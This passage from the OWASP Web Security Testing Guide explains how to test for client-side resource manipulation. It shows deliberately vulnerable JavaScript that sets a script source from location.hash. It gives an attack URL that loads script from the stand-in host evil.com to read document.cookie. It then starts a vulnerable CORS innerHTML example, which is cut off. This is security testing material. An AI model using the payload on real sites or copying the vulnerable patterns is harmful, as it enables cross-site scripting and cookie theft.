 Web Security Testing Guide v4.2
389
Testing for Client-side Resource Manipulation
ID
WSTG-CLNT-06
Summary
A client-side resource manipulation vulnerability is an input validation ﬂaw. It occurs when an application accepts user-
controlled input that speciﬁes the path of a resource such as the source of an iframe, JavaScript, applet, or the handler
of an XMLHttpRequest. This vulnerability consists of the ability to control the URLs that link to some resources present
in a web page. The impact of this vulnerability varies, and it is usually adopted to conduct XSS attacks. This
vulnerability makes it is possible to interfere with the expected application’s behavior by causing it to load and render
malicious objects.
The following JavaScript code shows a possible vulnerable script in which an attacker is able to control the
location.hash (source) which reaches the attribute src of a script element. This particular case leads to a XSS
attack as external JavaScript could be injected.
<script>
var d=document.createElement("script");
if(location.hash.slice(1)) {
d.src = location.hash.slice(1);
}
document.body.appendChild(d);
</script>
An attacker could target a victim by causing them to visit this URL:
www.victim.com/#http://evil.com/js.js
Where js.js contains:
alert(document.cookie)
This would cause the alert to pop up on the victim’s browser.
A more damaging scenario involves the possibility of controlling the URL called in a CORS request. Since CORS
allows the target resource to be accessible by the requesting domain through a header-based approach, the attacker
may ask the target page to load malicious content from its own website.
Here is an example of a vulnerable page:
<b id="p"></b>
<script>
function createCORSRequest(method, url) {
var xhr = new XMLHttpRequest();
xhr.open(method, url, true);
xhr.onreadystatechange = function () {
if (this.status == 200 && this.readyState == 4) {
document.getElementById('p').innerHTML = this.responseText;
}
};
 